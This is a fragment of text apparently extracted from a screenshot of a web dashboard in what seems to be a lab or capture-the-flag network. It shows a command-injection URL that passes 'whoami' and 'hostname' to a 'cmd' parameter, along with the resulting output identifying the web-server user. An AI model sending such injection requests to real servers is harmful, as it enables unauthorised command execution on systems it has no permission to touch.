 admin.holo.live/dashboard.php?cmd=whoami;%20hostname
Dashboard
800
600
400
200
0
J F M A M J J A S O N D
www-data 72001c91f6fe Visitors today